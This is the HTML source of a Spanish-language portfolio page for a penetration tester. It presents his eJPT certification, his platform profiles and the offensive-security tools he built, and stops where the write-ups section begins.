




<file: index.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Joaquin Silvagni — Offensive Security</title>
    <meta name="description" content="Portfolio de Joaquin Silvagni: pentester certificado eJPT y creador de herramientas ofensivas (NexHunt, LLMReaper). Bug bounty, seguridad web y write-ups técnicos.">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="css/style.css" />
</head>

<body>

    <nav id="nav">
        <a class="nav-logo" href="index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="#destacados">Destacado</a></li>
            <li><a href="#ejpt">Cert</a></li>
            <li><a href="#blog">Write-ups</a></li>
            <li><a href="#contacto">Contacto</a></li>
        </ul>
    </nav>

    <!-- HERO -->
    <div class="hero">
        <div class="hero-inner">
            <div class="hero-content">
                <div class="hero-tag fi">Offensive Security · Tooling</div>
                <h1 class="fi"><span class="accent">Joaquin</span><br>Silvagni</h1>
                <p class="hero-desc fi">Pentester certificado <strong>eJPT</strong> y creador de herramientas
                    ofensivas. Construyo <strong>tooling para bug bounty y red team</strong>, y documento lo que
                    encuentro en write-ups técnicos.</p>
                <div class="hero-badges fi">
                    <span class="badge highlight">eJPT certified</span>
                    <span class="badge">Bug Bounty</span>
                    <span class="badge">Web App Pentesting</span>
                    <span class="badge">Tool Developer</span>
                    <span class="badge">Red Team</span>
                    <span class="badge">Python</span>
                </div>
                <div class="hero-cta fi">
                    <a class="btn btn-primary" href="#destacados">Ver trabajo destacado →</a>
                    <a href="https://github.com/joacosilvagni" target="_blank" rel="noopener" class="btn btn-ghost">GitHub ↗</a>
                </div>
            </div>

            <aside class="hero-panel fi">
                <div class="hp-top">
                    <span class="hp-k">Credenciales &amp; perfiles</span>
                    <span class="hp-avail">Disponible</span>
                </div>
                <a class="plat" style="--pc:#e3b34e" href="https://certs.ine.com/e4876364-c804-447b-a9aa-7e368057b1f0" target="_blank" rel="noopener">
                    <span class="logo">
                        <svg viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="20" cy="15" r="10.5" fill="none" stroke="#e3b34e" stroke-width="2.2"/>
                            <path d="M15.5 15 18.8 18.3 24.5 12" fill="none" stroke="#e3b34e" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M14 24 12 38 20 33 28 38 26 24" fill="none" stroke="#e3b34e" stroke-width="2.2" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    <span class="meta">
                        <span class="nm">eJPT · INE Security</span>
                        <span class="ds">Credencial verificada</span>
                    </span>
                    <span class="go">↗</span>
                </a>
                <a class="plat" style="--pc:#9fef00" href="https://profile.hackthebox.com/profile/019d3ace-acfd-71c6-b1de-05c504e4a584" target="_blank" rel="noopener">
                    <span class="logo">
                        <svg viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg">
                            <path fill="#9fef00" fill-rule="evenodd" d="M20 2 36 11 36 29 20 38 4 29 4 11Z M20 12 28 16.5 28 23.5 20 28 12 23.5 12 16.5Z"/>
                        </svg>
                    </span>
                    <span class="meta">
                        <span class="nm">Hack The Box</span>
                        <span class="ds">Ver mi perfil &amp; ranking</span>
                    </span>
                    <span class="go">↗</span>
                </a>
                <a class="plat" style="--pc:#e02d2d" href="https://tryhackme.com/p/Joaco" target="_blank" rel="noopener">
                    <span class="logo">
                        <svg viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg">
                            <path d="M20 3 34 8V20c0 9-7 14-14 17-7-3-14-8-14-17V8Z" fill="rgba(224,45,45,.14)" stroke="#e02d2d" stroke-width="2.2" stroke-linejoin="round"/>
                            <path d="M13.5 19.5 18 24l8.5-9" fill="none" stroke="#e02d2d" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    <span class="meta">
                        <span class="nm">TryHackMe</span>
                        <span class="ds">/p/Joaco</span>
                    </span>
                    <span class="go">↗</span>
                </a>
            </aside>
        </div>
    </div>

    <!-- DESTACADOS / FLAGSHIP TOOLS -->
    <div class="sw" id="destacados">
        <div class="sl">Trabajo destacado</div>
        <h2 class="st">Herramientas que construí</h2>
        <p class="sec-lead">Dos proyectos propios end-to-end: diseño, desarrollo y publicación. Son el trabajo
            del que estoy más orgulloso.</p>
        <div class="feat-grid" id="featured-container"></div>
    </div>

    <hr class="fd">

    <!-- CERTIFICACIÓN -->
    <div class="sw" id="ejpt">
        <div class="sl">Certificación</div>
        <h2 class="st">eJPT — eLearnSecurity</h2>
        <div class="ejpt-card">
            <div>
                <div class="ejpt-title">Junior Penetration Tester</div>
                <div class="ejpt-sub">eLearnSecurity / INE Security</div>
                <p class="ejpt-desc">Certificación 100% práctica: un laboratorio en vivo donde hay que comprometer
                    una red completa aplicando reconocimiento, explotación y post-explotación. Aprobada con
                    resultados sólidos.</p>
                <div class="ejpt-topics">
                    <span class="tt">Network Pentesting</span>
                    <span class="tt">Web App Attacks</span>
                    <span class="tt">Enumeración</span>
                    <span class="tt">Pivoting</span>
                    <span class="tt">Exploitation</span>
                    <span class="tt">Post-Exploitation</span>
                    <span class="tt">Metasploit</span>
                    <span class="tt">Burp Suite</span>
                </div>
                <a class="ejpt-verify" href="https://certs.ine.com/e4876364-c804-447b-a9aa-7e368057b1f0" target="_blank" rel="noopener">Verificar credencial ↗</a>
            </div>
            <a class="ejpt-badge-box" href="https://certs.ine.com/e4876364-c804-447b-a9aa-7e368057b1f0" target="_blank" rel="noopener">
                <div class="ejpt-badge-icon">🎯</div>
                <div class="ejpt-badge-label">eJPT<br>Certified</div>
            </a>
        </div>
    </div>

    <hr class="fd">

    <!-- BLOG -->
    <div class="sw" id="blog">
        <div class="sl">Write-ups & Research</div>
        <h2 class="st">Notas técnicas</h2>
